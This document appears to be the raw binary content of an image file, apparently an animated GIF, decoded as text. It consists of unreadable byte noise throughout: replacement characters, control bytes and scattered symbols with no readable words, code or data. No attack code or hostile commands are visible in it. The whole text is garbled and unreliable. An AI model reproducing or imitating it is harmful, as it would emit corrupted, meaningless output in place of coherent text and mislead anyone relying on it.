�:��JI%� #�OD�JM�0�I� �;0\M&D �jY�Lh rLV���n(�j���E0M�3}kT`i�k��	�43\���r��5��J���<e40Δ��g\���v�*��9Je��b�㺮�H������X@`�Li_�Pȃ����TY\�ދ��<@vk��ey4��\�Z7�H�GȮ����6g����̒��Y���ҙX@��/0��\��ih�ʬ��� �M��j�"0�]��ɖ�you�K|/)��?z�#���'E�J�jЛ�҄i������Y������t;�	FhY?]�\\i�|��Jm�������T�4+ VX�2�G�ԷY��,���u�{V'����j#�֫�ֆ ==hq=D=hјy���1�j���ϫgZ��I:��;�W�YM�L\.�}������τ/]�^��Ņ�YM�H�����Ƶق0 ��a"�yk��|���e��=�(m�-m C�x�Ҷ��Y@i* k<�g�	w�1kh��8m�jK�," � 'k��_��0��L�ˌ��&'�����@Hج����. ��P�� ܓ�|�o5�E�RPA��R&��;���� �������c��Y��gX�Ѧ�{4�c��M�¸8�Y/@�
�Ձ��	� Z���4 �m(Nh`�|�,����H=�\���O��|��c��+�q$���͟{;Z�|�-
��D���`B{@��nߓ'k��ο������^@� q�A�~��qcmH���q�tn�DN����d�0���T�d�-���& y�E莼X��f|Y�&ݒݿ�Q��R��'@�T���d�2[���n�G�,���,�]�T���L�u�.e��qQ��Q�n���ǫT�dP�^? g�W��M��Ƕ���&_��佷@@�'9.
�g�Z� �Mh�)k�`�	���~YM�Ƙ�J\�*�� H��q`�>p2�+���Y4������6 ���Dur���#%��c��f�雀�H\��^����F��̷nK��>�-�>�� F ka�I���My��h�����Oy������z[�
L/|�K&eo%Ʉ0������Z.]��*��>�apD>T��2�㗉$�Z�[W> D��A>���[0������5�َ���������/gp�J��%n�p�@��6���PT \#pw�8��k��/ ���䶏������%��_R���yE� Z9:�$$�B�9����44��h4��a?F���#Z��B'T2#��[#�������D~~����cD2�:�$����::9�'�B����Ǘ�h���d!���FȐ�'A�<�8��0����şe."D��Z�
�RVҶ�� ��c���t�N�C&��P�1�G�E� qt*U��B�#h1�p 
:(Z�!c1z��=�ub�I���Q�m�5"h�p"�8K5g���t�K4p�r�O���)����7'ޑu �����6|��E_�.�B (�N�½kR��;تl�����'��S�G�޿픪z��VX���b�'ˠ�U��ڌ6!���^[1�.|<Sj
�P�{ǘ��b��	�Ab&�D�{bOX��<�� �C�Xśs�� �����U���#Hу		��V
����a�0D��^{c�'�Z��u[]�l��˙�N?�|��!�1� #R�4�w�FTo5�V��r��!��ED"�`&=Xc� T#|���Gl+�X�:槛����LM���$�@GB�a��rX����٢�@��w�Qd�E��A����6o��&6��V\�e��5y��4)`_�<�A&���
.r�sh�b�1D�#@-�l��	 �wW���V�!�	&���c��2"'2�ԙzR�& ��5M��$�DF�=�M��2�� >>�o�!�K�H�DT�����Ԓ��qd���dXCq��Zj�#��/D�\R>$x �$���^�d��G�j�A��,`��Z4�%&H�Ǉh\����Xg�J��9��_(Pd�&�,S�_ʈ��8<+�$B���>|#8-�eM| D��Z'nr�06�%8�b�
kq��N$����{�#�:�� �/�:	�"� s�G Ӣ���Y��\�/���
��F�#��	!�9�_%������:�d���JD��H@Q����� ��8>F����jH��CeS�Ǆ���<�'(���2����E*#.Ӏ-�c;0��������ЀG(�/� *8@�:�Al��qȁ�Ѓ�l���Nc�eDB��G;&;<eC���� �"�C$�c`w�?aDX�	��/�� |��B@�2���*�:XF|�!H��HF��q��Bo� ����_��+�|87���!��a+Q��,� @�p�dд� ��YJ���������v5Fx�����:���؈E����R���'������	���@�(b!i�i��ߝ��B�1�a�bF���V��X�2��Co�` ;���lw8&��'���N"��4�����#�YBBx��b&m�%�2Y8��?�Ӕd#8:�1���s��-U�K�$0���?8!M	8^w0�J�	ix@`0��`�$i�&D�!�  4,����D�&#����}��l�HW*�[����%[�I��t�(��~�b�#�H3�pP����h�z��o8�
:q@^��r]��������r~A�"�G�jҳ�3��M� 6KH���é �C�4�@��� ��1T\�B* �p�v�IK%z#�1��L�rW��sn֎e=�gӺV�^Q��j
��LK&�A2@	,$��-�p��]0�n�RUm`z�K#B��3�Q���Y���ΆpA"�+��R �ZԲ`�>�7�@� _ltQ�5dd�hj͜sd�	W������ it=[���� �e�p�HAb���L�� �D�,�+�P�@
@		�%~�$PՔ(1�L�����9���,�Ak�ݡ }��th#�@pwD k���Bef��P�ܶ�����B\kH-����x�p򁣖֬�ՌV��5���
��*8u �s�L��ԁV����+��-������hٴS�+>a��} �nz��6��a $X�
m`�Ђ ��
�e����
��pHXٰ���M�Z�-]�*��_=%P �h�%�܇-��M��_)��[D���Fb��a�|s��\�rcl��ӿ���J	.�
H�+�����F*z�����&���g�_Mx��gƴ5��b��1�g�BЄ6X"x�Z�,�\6M�
` (��(c�cO�ks{0��#�-]�1�RԽc%�( �g���^����P��X=��%.�x�	�V��h8�/�n2~��i%Ҟ��J 
D��Ǖ��X�v�D��wF�A�V�7歌pl<ZV�h�ψ|A��o���B��0T]�3�T'T������P�?�^���� g�^%V�zͷO�U������� ��7�)��O��?`���mՓ�.�t��+ae��� V�MW��l����Vu�x��8Su;*Cs۴�T�dh]8w@���M���^`u��La�#X��3.hQ#@'[��l���g  TX�j�SA`m|�^��P] ka�p}�CpV���p�8�5� ��(������m��LV&X"F	�u��Vd��q�2B'$6'Z�;������[P�\Po���8
(T�u�`u§�����L�0I�!���wz����4��I�8�ehMЅ^ H�}��g�%|��`���n�cp[�vk9v�E.�x.�R�x���8�Xe�d�h ���i`&�}U��W�ԇ���eu����8��cxB�  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5T S�~�b(5�G�M������G�WA�a�g�y��'~��:c4��R��g�m:Hd������iڥ��z:
��R�5����c��%�s�y�D��M;,@oF*��r����Ad�k�D`�y�r�:��ೄ�1_�O�K);4�-/�⩲��+ʋ��h���jޕ'����w,z��ɴ�@�Ąl������H�����
\ ���+�+�5�5�v|���7-�n*p�����@�)(���%�I����o(�*�����OC�_��2���4���}���+S,ȼ����(Ss���� H��'A�]A��H�߂��m�KM� m��ي$.����5��}��E7���}O�īzK����NH�����ф�~����ܖ��!y?>�!B(�D��䋷>���ɻ��`� `��ԯ����
y� ���������@�%JE�֟�@��n:��U� F�ü���M��Ի�� v��}�l^��?h
"�[<#�H+F}_|���zQ?�mt�`�V���Y�u�ʼ����[���&�;��v��V��V�Ϲ	x0�ix6Z)JV����4h�yD$a�n�CE �P��L� !
�+��nX�i�"� !Ψ1�\��C)��6�[%�`������"��� ���8D�9Ё<@�F6rp �㺕==��t�+��P�P������ � �@r�H
�� 	`)�&x1O; W$p2Џ��$0$�Mf�zjB*�HW�r��� H�I�q� w���\��j��y�X� �H��$� 4�Pg� 
a+���;4���V !L��̛2���LW���+�T
ZhB/�`�At�LT���F�r��x� t �?h�u��*�.�a\���O���| '+]�NhB��AN�� `�U*.p�hCzJNF����� 9u�Hu��Δ�Hz8@ 2����(	ܓ���B�p�#x!
w���
�:�Ng(��LF�������!�p@Z	 �
]`��P $@ ���
���ʍ���kp�h�80� ZgaEz�Y:s�:�	�z�`���2[Op���!��\���Q��>R?@�� �2"`}#�2��J�����P]Yh᷀�$�v�?T4
�U������!	 �����.(��q���fx��Vr�Z@�l��r�w���V��Ȟ����:Հ��	���k��W0�p��S&�T8�"1�'~�
 d �������*�P���� ����G,��� ��@��,`!	V.s� Z.�И�P��>pSh��bd٠Ѐ�`�[m�9�ۡ69@�|+e��QY�Yf�����^~1f2;�}Ď��-����X|�E��� wN����H���EurD�'�}�Y�r�`3 0��_+��P�Q�eNNӁ������6@�>�X-�A8��E��Y'�� mh}|����9���l �yG:	��1�ǵj��hks!�U/���(6߷ ؊��Pd��&;`ܳ�2���}?�u���w�A�w����  ��0�pE�d��(@�p:�9z�Í��n����Y��[�ZVB���:�s6�m8B���_���m)����a���+�F�3=	����v"5,�����{����)z<���F1�	��\�B֓�A�ٿ����p��}�S*(�穹�J矀��F�(E��/y�.X+]�����F�\k�PhB3+���m�������w!&����d��tu���C(�����w
����w=�^�ˈ%ˢ�P�랺	MЂI� � 	įCq|�O��E�r?��'H�k�P/lf=0j�G,�}Z@d��u'' Y�F~��4{�Rks�5P��V�Gdh%� s ]�r��`lQ� �$�9+#+φCU�v�'<�"g��7�7P�e���{��>6T+��;��7�j2��iwy'�wIP5��Pl@`04��s֠'ݢf�&
�_�B�%�@�g(�uq���W(?_�5�b�B�w#�[�uV D��:�"�2�U�o\ Dlx,=u`�n�j;׀(��rv7ڲ�&^��w��z��B{�Cg��]�^ⵂj%^�� �EE^@i c�oG`s�c<� ���q��:��>��<�f��0��)F���vy� � �H�=��(#�k�G��[��t,xq�6E���q:�uJ @:�gU=�@���M��j�gBz�K��|�A�8dE��Q�<ǣ~U(d��e����[{h��[t�.0~��0
vf�B��@,�䐠&pCzp)?�/�X�Xx�� h�<�cz��>C ��4w$edKf�(	q�z��^m�:Z�5� _H����<A�Dz��]S�Ayp��8T ���@,ݲ;N ZP�E'VF�a��K�z� Z��6���4l�|�`:�:��[��~��!�0�f�����'��ؑ���w�nE�*��Q\�j|6R��dS9�eRM�����
�C,pN�YY��>u6-k�2��}� cw�w���7&  '��a�PbG�g�S�X�a�4�HhSvD�d�_c \�FNX8�EduI#�n��}�31�3�Q"�a��[t��)���^iI�@%�~�&*?�0A��~\�u2e��`�� ������fؒE��<����t�N��z��{Y �5<F�E]�C��W��
�SB%f ^@f]`�AG ��]igY������<,�<\%M4@��T[$�aB�agqH�c�F�+^7Ks�[ 0W^`f�fg�8�dGH�( �奚4���]��Ng�J�4K襣$�[�%Yw�c��iD1��5��'�b�
8�T��i��V�y]D�zwv�T�U��t�n�ʩ�J^5Kp�G{x�����'89]��/Ǫ�u�O�7�	!0��;�Y8����#d����:���JhP�����Ng�X����� jEd����)�R" �Yn������Y}D������ʙ�G,XY�4��"�4@�� K�$Goʯ�?zT��-�7��ł�  ��[�VY��	�ꐀ�?pq��V�`�U
jAg�U<h
 �$�#K�g��襛D�����c�(������7n:k��2���	8��%�HF{��%7Ŵ�#HR�%+Uk�4��N���d{��.;�#�'�;ZП�U�v]�e�v�+���5���*��,ȴ��k�9;#��J��p��{����)I�6+�0�HO幄� o ��uj@�p�:yB�Ht/?# ���y��iݨ�@��c��@ 9p�T��{�h��rTR�9ϪVׅ�p&uy���HL�������~�{�iuj��`�� 9�H����f���ݻGרvZ��Ҵ�j��[�����f����xgDF�@x�{��& A�
!D% �X���8�"/�L/�HC�^[�cP���C��(s4K��N�JqTRGW>j���GI�:dL�%'�w�*^i��AgdFUç�f�.M�N!�X@�y08A�k�"C ���g�H����ԩP��[Y���t;Ap\̟?�[c{T���F��At���  ��P��X�*Yrlt6?��tj��zEǠ	J�Q\�q����Ha���?� :@���i�&%i���,�5l���c0 ���C5n�ܭ0�I��ʊ �R��u����X��mF�j���:/�QlW� i��D�VgLY�{j��Du��l�T,.@�R��xې�t�\F��伕=RH�m��>�J�J���$�/@��Lτut����7��w��[X��̱P��P��H��wY���ƳsD�`�C�}�T[iΊ@= �ӇM��P9�/�aP�j@�LVR/�������L���>ଽ�t��D@P�Ƣ���|��W,�
a�s:%���j�����I�P�
�Ղ����J���[ g`q@H� ���Z��� �̜@�#ׂ�ӣ�P���{nB��Gİ�@�{�H�%MM�Ըl�/ �Q��z� �	��@��d�_܅., �,8ܠ-����bڊ�Ӽe�}�ڲ���G"��蔌Ɉ��y��I˱T�8mt=ׂ�ա�t�#0A{7h6���+��M�f�C	0n<ʿ�aЪ��`����m�Ē���(V�mS)؊�ۊ�" n��Ma��,F���tȿ$L�ռ^,���ٝ�$����X~��"�A�5�8u6d��U7Z������G7�G�P�[���	 �h��:�L� ��Κ�.�ϋ������-�}~ �A~�.����``[�t�����$�R>jz�u���iP�`�}ՐT`ŻmF`���4|�7N"`͡����^���^5�\�?q�5�M
��}��on��M�fdHv�%�K�|���|F�_��D�֨+"��4�X�5�Vڀc�=��Q=� S��iH4I�57�6tm�%�Hf腫�u�S�JbE#+Q�����J��ӵ��Ⱦ[�>P�}�$�	�����4Z��N�\��VH#�֤"�~4�U���־=�gz�DK��HG$ ���'�L E�5�>�˚�jx�]�g�&��>Ó��c@ _���`K{?[k)9��c2N��"0�,��&�^G���e�&��h�XτP\���[2`T�zjx�& T��AOC%� = y��_n͚�s �����I��d��ϔփk�/�J�[�N�J<��jP�
5G`�g��4��нw# �_�:����)�qd�U�� ;��G�[B���δj�T�W�U~ڋE^ �ӧ�Pmݩ�M�q�����(��7�U�O�E �R��9�Pt����t�L<%G(��N���GT@���w�*q�F�DD44"TT#h"	R�4h$B::�'2'9�9'.�.��'B��>>�o�#ZZƠ@@�	��������ӆ��$�"��'	�R""�����929:92�P������A�"� �Hx��ŋ�-��ѹ?^1����?"����S2��A�(D*����f
*$��H5&�ӧo@�
�F����l ׬\�HA	j%�x�9���OC9�U�@h���N���CcJ,�`GX��C�J� 	&zH�Ѭ�ɠ��%�����@��sU��G'�?D8�*�m�˚H�A�HS����@��d��&�xf"(/[��) C%�H �lO?�A���4GI������+n �ȡ�Ä��d��+����I$aQT�!:�=Č`a1M��a;��| bD_Ha�e(��r�m�(h|�CAi���@p� I �j<���	4D���c�!d�PZD� ��~)V�	�m��Х!�	&��Jq��A���a�4�8�]SN~��B�}	�������wYd�� EA��GX����H��T�	J��o�H ������4	��� 7�Q��~�(*�3-H�k�*Hd��J� <P���� #��D ~�
��fg�d�4���� ��V�f��,!���]T�'4;�E��h����@�MX�%�

�	h�B��B��g
ˮH4���S`@����]<e!�EJ`�q����(T,M�`��J�rD�~��-O�@�֨,��(���Q�FM�0�Ϩ�D�}T�V,c�OW�#�[��x��PVe�V`�.��&d�Eu(�.(xx[���d�E-��T K�X�D��3Fu�Q)�@P �n�)!w�Sn9�1�	2H`��4!��QU$
�T%���D��VyE;}7;�>��DV<�G8�e;e<(^(��Ұ����/��P��EG(!~��/���e`en}w{����j8X���7i/
@���PP�0 �� ���u�[5Z���Lozt!�1��幥SPhv �����HA�/X!yp�aO�7���n3�����.�d���w����C�pCx*vר���ת���0Q��T$Ѕ?p���|8Ċ`�A����0�9�e5P\!4᪪�'q�FUs/�Hw����?`�dt���d�F��Ar�S� �AD1pe$���a�>��i����na��ܧDj$�\��Z)�W2i8�����)�w�#g���K.1L`����g*�I�L�+a�L�Pc���d2i�M��c�/:Ρ H�6���
Ǫ�n�MR%�Y�Ә�g�R����:%*QC̳����p�:�*rPi���[b��P�� �`�}�	�2|�(��Io|�{0�Hf�3����IE�ϊv��
p[&�
�a��ʘ*va�X�+2�Ez ;e   !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ��5~�T��˔2��f|5�X�'J�Hh!�T�J~�B�iXH���(�}�=�i��T�jk��2�� �i疅���A�	���ziJc�q$�K�m�k�e^㫰�@kT;�ʪ����=&覷�~K�;�� )�*R�"DfH��l)��9.����f�볃4 ����n��,-/|F	x�N�;%����;���VP-�|��f3�(��b�c�+;�ǭ�f,�c�3��6 ��P��;#��/cp�2��q�b�4�k/�V�s�<�3�@+�0!�z�.�� L��B�p)_��J��� Ib��9�s�z���DpCp�,��I��1�#w���F���Ǝ��8H��l��氥�&H���]��E�m���c�57���.��f^��֖Lѓ�'�}n�-�(�<4?K�㡺P�mt D�.���;t���,��c.�٭I+�� ۣ|4OFA��G|��������X@�E��A! ��?֮��w�k[V���-`� Ї>d��D	�0x `9B���� � Pce��N$�Cva@�F� `� "��  �ГpÄ&�'�6���V���x��(�a0Q4
>��K	׸i0 � D,��< ��8�റ$|���ah�#Y�g	���h�^��� �l!xl����`����}�A��Y��#�����;�!���踟- q]\dɷ�ʵ|��^(v��O����b��4�D���������C%	Gɀ�� P ,�H vd��-� 
��8<��eF�8ep(&)�E(�B��C7�AX`���@7���8�O݌&�в>����x��t�&����D���p�Ig
�~|8�L��D �B��f^��M�!.p�	0@s����%pf�_N�de���ѕT,��Xi?��?0 ����(B
B�	�J�� pm-���uԁ�%�)�DB�!5YI�r�y�1	�E�"PSBX;9G�X`�=+J�AB� �pՁ<p�_�НwE[^�6�_ ��`����%�����D%Q��v��-%ۇ�
�F����`�0!q��[���R�Ё�W�ǝ�]�Z�/�6���V#}cqAP
����IC�����p�4��R��阢 8ୣ%	�`��a��\�/�;��¯���A%�A p0� ��r���.���m�& �$�Ԉ5�*���@ ���(`�S`@�'* 	����(�{^O0��|�`��_�*`�����E����"A�0b�~���#c�b�<��1�&�~h�  �.L�(�[,�G�3`�v� _���>0`�d�ė�L /r��|�6���0�P�d��?$Xq�3�I�j m���d�ɠx2+5�R��͟�A���J��+��H!�P�ƙd�03v��X�s������VX쮑�PkBh�|�&�!^;
~ ���W;h�	䴛,!6K� ;���Ao"�)���؁�Im�lg��D��h�z�>�:�pn>��\��pm�.`����T��A�W�`8+b��q�^���(�p�|lD v@�X;'`�ҕN��WWB8A  -4A����,�(t��d�a)��xw5�Ax�T- Ӏ2q���� ����Z����	��3����6	���AL�'��J�UA�]��P /�~~��3���4�#�`&��|�9������K�Ν� �g��+< �v@r��A~�N��rp�;@#��г��B�a�\���a�?x����!�<:)����{�@�H��w�|��H��֒"e�G6��־�5�s�D���c'�7uUG ��@��Z�c ���W}`�py^p����3R�vPLd?�W\��Dd�^�v?�w1�Y�p��l��T��@��F' H'��GN�B��g|�x� 㳀��Q�G`f`� � �� �m�8�� !�Ad�Ad0��A�l9�<��J�%M�ӂ0t��U{��{�&T?���t�Rg�ȇ��c-�3]�0ЄP�I���X�����O�Fo&s��D�$P37��a�?�5wm8#���[z�wT
wb2���W]����8�	H(͇n	�y�W}�HX�T��q��A�dJs$G�G���@d'l��z���w�����b�8�4��;� FGj'���U]��c�'�Hu��f��C9mv��XPu�ԐAG�5J�����*��_�F�X�m����E����Bm�8�V�f�@�x���Z �c`(E�g��R��uX������U��i
P?�#s�sz ��� �\�P2Y��f����{��o&Z�����Xp��0>�M�		c����HX�<���$\L��w�V�/�P����R[�8�Xm�t�8|�����T�c+ُ-�8X	M�|�gnYp���L�P���i<ehᘔ�bP�0O	��b��R �*Ewt��w�.08&�	�%��C��w����̨�z�U�X��ni�$z�U��`P��ˣ*�x[�h~�I{I��ȘIW������fu]�E�2)�"%3�]�?���w�)�I��mI_҈X�N�a�uI�\1�i|!�I��i�|�+�{���(���Л��>k�y�B���g�FNH0�S�I��`� ���eG�xc���6:mS��(�qxzb�t�ՕI�`)�VC�s7��~��42��[�������<�R���^����GMr�7�n���V�48@����臈����&��(�c�2�.�f�K�i /�u�I��e���X �^�Y#�Lİ<�U.���u���H�TI�ȧ~��!��)v�d0�R=#�ZPk�4����O�R�A���`?J�yPօA0s�C(�Tz�3_3䂐p�v���.�0��И�p�m�}�Sa ��� 꺥mh`�*��Y$�&�i�I�Q���J�����p�	��XV�1:C�*�ưZ
�ã}����{S'��z����z:�ti N�)
��dt
����g�(�[1x�~ k QI�ְ�*���g3�R2[4��V�������ً�%q�����Z��K�OY�<�5��鲿��D��	6>�kȇK=�Txn�Zp����?�jR礆P��� �PR��Kc�k�(�u�ؒ;m���Z�y�PO	sm��t�{]�7����E��X@���Me_`K�����N��/��Z�pn�PF�pI����M�{�z���`�T�	�vkk����tZwp�=�����
;
_�0�EA��j���(�k�	�U��(��x���/f˻��K%�₌˛^cF!U���Fj���|������Y���WjS���	������E�5���<K<>K�;zH�K �m��cz轆й;

��h�
�RY�ͻU)�O�2j�p���[�@ ��c$ �B�h �M�	�8�$����.��H���V��4<�.�WL
)uLñ` ,C�ȹd|��	/$�k�H5=�2�+���5�-�y�� G@� `,��f�&�����*,v'�	S۲稺�����~i�F�$�5\3ܰ�|�"�~<�F샄<dw�g��8h��������|c`��	:l���%�F=�c ,ʠ� Ȭf�x��*�082�d�RK
��0tԆ�[:����R���L�}���h@#l���c�0�'6�:H�Tk�d9���rJ�Vi��zm�j)��{5м�{�,�R "P�D�tz�������Ȅ@m"IN�����@���ٜ�C�em�ZjT��\IMa�
�{L�R� 3�СLE��o&��ǐ`c�İ�꘭
�PI�ͧ(���f`�y��ZɢP�+,�:@~,4� 	@���9�`G�I:�06	�G�{jȜ,%�xȗ�"=��T������&
�	�<�2��a]�"�E�ׅ�<������)%�˥�NF��Sg�r�N �ݕ�h����0|�w�\�����m;V�?�~����E�SI�ĸC���f̰�k���:���E'���-���	l
Ne��+ :p��;6����9��m�����İ�
�TP�s˰�킕T]/P]QGw�'�]M��Q�x(-i� ��5���M���c<6g��wք�ۅ �����8���Kn���vb�����t9p|�x�F���+q�Ĭ�N�D)�|լE6�. g�{$l���t� u�]'���p���������c"L�B[����j�u����[p�z.A{u.�p�[ㆠ�%		q����mʂ����X_�����}]' ��,��؃p��Ǯ*uI��L>#�|@��ໄP¡�8g��T���� �&�R_�P��������"^j"�jp�����N� ���0	7汹����н�.h`���r��ܞ��T���N M0�����h��	���v-�Ȼ��R狾���:5��.
��c�{���톰�N�^]�m/���o�W>�t'������8 ���@����t���}�Ѝ�I@��.Z�5�pc ���Bq
/��cծ�h��� Ɗ`��z8�o:�{.�w� �=���~�a>��+/q�x��7��[4��Dqg�Ӟ�j�p���.`%��2��2��"Nق0 =P�����  �w���~�;v�@�F�@}'�l>�� �����]��9�� �b��>EpD�z�M@�0��o��? h�b���_̔~s�r��rg�U���w��m�]]̣_�}h��~Sg�`���!���o�@�"@�O��B����P.D���`js� ��������74��9B�����	���F#Fo''��#�2Z��@��=	4'T22#��4h�:[cD;;�c;��c��ǊDD$44"�""R����"萑��//�������	��	"(�5����(mФBiD�9��WEE��U�x/Bl�=z$��?�EU���A	&��Ԏن�����gN_?=L� 1P-Tb:J�gC�
;Dt���Ċ�d4mP�MN��r� �$ѥ{I�%%]������-\E���<7B�����n�h�1eF�ᰁT�U1b=����c�}$���ĉם���ġ��P�K7S�]sw_�SD��� S&��2�FG�F@J�G�����V���"�Ȋ�I�6m�:?
�T-�J�+�����kהF�V��R_t;���B��qn�8�����1DR9� v"m�`ȃ%$8��Xyu�� �T�C$h$��.>P"�	�3H�M�B*(�@�0�ȟW_9�G 9�B�P�w(-��!�4ՠ"-���$4��B4��.hT����D �����2�)f��9ō'x�Yb8@��(�VS$Rd^�ǆ��ß���'!T��M���g'��r�ur��BcVj��P@@���ç@`D>�&�x�(�"E�*���	��	Qf�Z#���O, � @�Ç�2�q�F�B�O	|�C*	�����_k�63��C;0�G�����O{��Tj����櫯���{���9ȴ����A�T�9�����"�8��}5A��Q���@y(�  (���D�/���ч1�J�D$� �����Sd'2��цP4��VXcO�lQ R���F�f��| ���`���xvt���\�&�3
t��H�	+��b�r����� ���T�$�G} �,�W^9ّX ��^K>����(����@7%@���	R`HI��q�<`�F~T�,�#��ײ�1]��@iwM)dX@6�9���v���2�:�<
0|/���&`|���	.��N$���wT:>S�!������y�m��\���M{˂�=D �ςvS��Al��:8�0��!g��e��0! ��2�A< 2�d\{\��5��P��\?�mA�:��2�R"�B"��4�d�%� C6@����ӕ�KY��H�Mo�������s(�F��5��� }�l��#� M�c%� ?�PbV�����,9��@�c瘽:�q.0�F>5�d�}� � �?�r\<Gb�ȮAV��$�%9���ei�� �LZ{�� ��`�?�lg�h��(��$�����L)����F�[��  �A�As�4�&�����Cq� C=�ճA8A
���9��6����tG8w)�>L��# 9+�N!"�� J��I�D�/(	�e�pV�� i�*I2>��a+���@:�@��7���I�/���
sl9����L����I!
�eɴT{US���8������0�����|)e��� �9�Ҋ�H�4�5,��',�)��Eb5dd�Y%ι6sh.��Bh�� d�	�&���^��Øv�?X6Lʂ�J͆�T��rlS�KE�	В���'3�P�$�w�,HEjWJNny���nuK�}1���u���F�
n�DP +�!���LeD����ѷc�F�u�A0�?I�32p�$ ���.e�����we
8�4�^0�"�&��jČ�0%�9I,�6���Tٻ�Vm���|W�*b��
t�/��u���ҌbPx�6:��FB����1:G*���#�'F-�{W~���00�f�Mwyq�(�t�$#"P肔�p�*�����~q�(`�w]����GD�e�S��?@AT���{�$S�� �]�W <3����k��#������|-Bʕ��$�g{�у����a�s !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5�9R��1���,	g(5�G�M�� !~����@����0��f~&�'�;q�w8�3Ʃ�.�i(��	`�
٣ e�A�y�v)����BD�� �N��Ɗޘ�v��wZ3Ư��*ȯ��),$�������+����D6��&:�Zc� �*,)��`���1ߧO����.0��� �ƫ����0��v{b�����D������K�,����K
����텃Ժ��ٱ"�`�6 ��;b.�@�� �����[�y�r	a�*��Ǣ@J�<+"��@��!���G�Cr��;�j�"�7L(H���
7��-��(c���;K�s!\�u����D� �7�6�k�qpۄ�I٣���'�%z�!||�!]>o���:�E��Ώ p�[K5�V�B�%N�y�#Ip:t�@�M\����ɮ�@H{ ����W�ד�"���|S�?�?�3�܀KO=в/�@��3�1Ǒ�O�H���'���ܮW�#B $@������� �=�a�#� ���5Is� �KB_l��C��F -@R�j@�$(���ׂD��72���C+ @����	Ђպ��� �0�1�1lr�L�EPp�]��  P�r�� vb�+��1>u�~]�"�P��-��� ���
�l4d#�0�1TQj�C����Gm�B ��@\�I9���4���.�*G�K�4��Ri�Jz%��\���~�#%��62s��+��B�@��VCE�qR��b�D��T^��� � �e+�����`?6N����5	�EvV���+D�>���'�A�?P�Z0DE��g:�dلD<���,Tᚠ�l�Gj� ���g!H����t�P$�v*i~b�]��֤B BL{x"D1�9����@	¹���)`�,i	S*
�J�~���/�$�� ��h@ժ� ��� Ԧ;"4A)TW*�*���Zp@-�I�VV��MՀD���	HăЬIC<x)0�C 8����T����գ$� 8f-	@�B�5=k�u:JD`'ZC M�"@S���*��W�+VmJ��� �8��␨����0 ��6LӔ��5�!n�>V`2��S��֜6V���M)�� 9��'	�V����Y=ROk�-�h'
	�n[����f5���@m��� (#L�D�.�uQh���P �N���tg_����о6�/�;�֒ ��u,Nk�!8���,Nvx� �P B�� \H�H��M��~�/r�Z�-�xE� �k��Z��(�.�up�'XM���N�>��=�a@���,�'��}Ej=Ud_��p�P%A[�e��@��Ձ��,c7���df�\�"a�V��6-3(�P�
��?�---��a�g��sĆ�ek��ڻ�=p}?HGk:낃��6`�5!���?x� P�� ���h�� ��	!Q����}� e����Ʃ��]E��3�e�
f>��	�B� �(�I ��/���{�5+
	m;|� ��\v�L��.�?�+�����.@��G��2LZ���P 0hZ�I��=pMs�\�vD�Z�l;��-�8L�L6�
��/��-�Cz���&c��S;D��Lm^D����,$!	0�������B������I��c�  쀑;���퀟����J]�2������ƻ� %AD� ��̶��Zg(P{"���>Z�K]]��p��χ|mo�]w� �0@��B�m=v�äY^�P�|��@��N�A��]��L��zA�]G�բm`3P��=���b�#8�2�v J$�e*���p��n��c>��u }�fo�<�R:�}��j�Gc�=(�H�r{��T��]��qR� @F`�@��@~2<�=�c.�u��r�y���}3wvm�`��x�|�5��s� �wwTd-ϲ ڦt�����^�|2���0��5FV0�8xp�Gp��� �z�y G}�Q�xd
~�C��}�dX��lHHn#�txL��n��� cM ���0[�'&8M fd$ �(Hb�f�} u`v/8Vp��v4)�Ԁ�~HtF�>}�w�t[���K0c����SM�'�XF'gH�WJ4�%2  G���8u ��s�C*2)<W
1�6�WG�mx8z�82� }(��B�b��O�HF2�|GgL<ڔw��}�������D�I���ȉl`�o�C�
�;��G �(�G�H�Z�(��8Z�5s>��3[$�E���_���s�N� 5�ٌe� �WE	
�2>׸��u6C[�=恚d؀dE|�J��"����Hr-���(H�g�R��fg`0td.i ����.׸d��;�r3�B@F�_d����O�xϒ"�F�����_�$�tg@�J hgG� cc8���Ж�����y�
3�v�m���.ē
�x~�\�� �5��8e�遉����Q�Hp �BB*EGfY
